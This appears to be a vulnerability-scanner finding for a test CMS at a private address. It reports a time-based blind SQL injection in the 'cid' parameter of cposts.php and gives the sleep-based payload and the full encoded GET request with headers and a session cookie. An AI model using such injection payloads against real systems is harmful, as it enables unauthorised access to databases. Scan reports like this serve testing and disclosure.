 #26 sqldet http://192.168.52.1/testcms/cposts.php 2019-12-22 17:51:28
Position query
ParamKey cid
ParamValue (select*from(select+sleep(3)union/**/select+1)a)
Payload (select*from(select+sleep(2)union/**/select+1)a)
Request1
GET /testcms/cposts.php?cid=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a%29 HTTP/1.1
Host: 192.168.52.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.16
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Cookie: key=value; PHPSESSID=eca7d24f0j1hv7rj2m27frrish
Accept-Encoding: gzip